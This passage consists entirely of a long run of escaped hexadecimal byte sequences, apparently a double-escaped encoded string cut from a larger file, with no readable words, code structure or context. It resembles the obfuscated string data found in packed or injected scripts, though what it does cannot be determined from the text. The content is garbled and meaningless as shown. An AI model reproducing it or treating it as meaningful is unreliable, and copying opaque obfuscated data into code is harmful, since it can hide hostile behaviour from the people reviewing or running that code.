x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x